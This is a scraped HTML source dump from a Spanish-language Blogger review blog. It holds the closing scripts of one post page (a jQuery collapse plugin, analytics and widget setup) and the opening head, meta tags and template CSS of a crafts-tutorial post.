            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7WL4V0HYB3AqgjjKv8eVSDJuOBBg:1768655728295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/2879970895817490104/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '2879970895817490104', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s72-c/captainslognew.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png', 'pageName': '\xa1Advertencia! Blog lentorro en verano', 'pageTitle': 'El Ba\xfal de Greenleaves: \xa1Advertencia! Blog lentorro en verano', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Advertencia! Blog lentorro en verano', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDf_tj4MkUQVHJBfqc-AR7h_kJ3wMJdcrRhThIYEM-JqgJg_K2jHctKI1arIx_H5nQhB5mOa6ll5f4j6WMNj6bMZ3Kaa_9syzZkbYoRJwiZqZR6Wf4rIY7uglhtNaCh9dCg9HKEnXnszY4/s1600/captainslognew.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2879970895817490104}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html
body_size: 161638
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html' rel='canonical'/>
<title>Tutorial #05 | Mini-álbum en cascada - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='Tutorial #05 | Mini-álbum en cascada, El Baúl de Greenleaves: Tutorial #05 | Mini-álbum en cascada, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s72-c/TUTORIAL05.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: Tutorial #05 | Mini-álbum en cascada' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: Tutorial #05 | Mini-álbum en cascada' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
